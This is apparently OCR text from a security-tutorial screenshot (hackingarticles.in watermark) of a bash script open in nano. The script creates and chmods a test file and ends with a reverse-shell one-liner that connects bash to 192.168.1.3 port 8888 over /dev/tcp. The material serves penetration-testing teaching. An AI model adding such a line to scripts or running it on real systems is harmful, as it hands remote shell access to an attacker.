 GNU nano 5.9
#!/bin/bash
touch /home/sara/public/test.txt
echo "Test file" > /home/sara/public/test.txt
www.hackingarticles.in
chown sara:sara /home/sara/public/test.txt
chmod 644 /home/sara/public/test.txt
bash -c 'exec bash -i &>/dev/tcp/192.168.1.3/8888 <&1'